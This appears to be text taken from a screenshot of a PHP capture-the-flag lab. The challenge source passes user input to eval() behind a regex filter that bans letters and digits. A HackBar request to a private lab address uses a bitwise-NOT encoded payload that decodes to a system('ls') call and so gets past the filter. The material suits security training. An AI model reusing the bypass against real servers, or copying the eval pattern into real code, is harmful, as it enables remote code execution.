 <?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9_$]/is',$_GET['cmd'])) {
eval($_GET['cmd']);
} 1.php 2.php 3.php 4.php flag.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.248.130:18082/class11/3.php?cmd=(~%9c%9e%93%93%a0%8a%8c%9a%8d%a0%99%8a%91%9c)
(~%8c%86%8c%8b%9a%92,~%93%8c,'');
Post data Referer User Agent Cookies Add Header Clear All